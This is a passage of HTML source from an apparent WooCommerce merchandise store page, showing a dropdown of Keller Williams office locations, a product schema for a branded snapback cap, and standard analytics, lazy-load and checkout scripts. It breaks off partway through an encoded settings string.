										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://shopbkco.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/#product","name":"The LGBT Housing Initiative | New Era ®Flat Bill Snapback Cap","url":"https://shopbkco.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/","description":"New Era ® Flat Bill Snapback Cap\r\nSleek and understated, this tonal camo cap has urban edge and New Era attitude.\r\nFabric: 100% polyester\r\nStructure: Structured\r\nProfile: High\r\nClosure: 7-position adjustable snap","image":{"@id":"https://store.place.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/#primaryimage"},"sku":"TLHINEFBSBC","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"25.00","priceCurrency":"USD","valueAddedTaxIncluded":false}],"availability":"https://schema.org/InStock","url":"https://shopbkco.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/","seller":{"@id":"https://shopbkco.com/#organization"},"@id":"https://shopbkco.com/#/schema/offer/361392-0"}],"mainEntityOfPage":{"@id":"https://store.place.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329375-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-329375.css?ver=1767910600' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://shopbkco.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://shopbkco.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/shopbkco.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://shopbkco.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"96a96ee257","ajaxUrl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=21012026102611" id="wc-donation-frontend-script-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://shopbkco.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "35b1df5c2a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://shopbkco.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%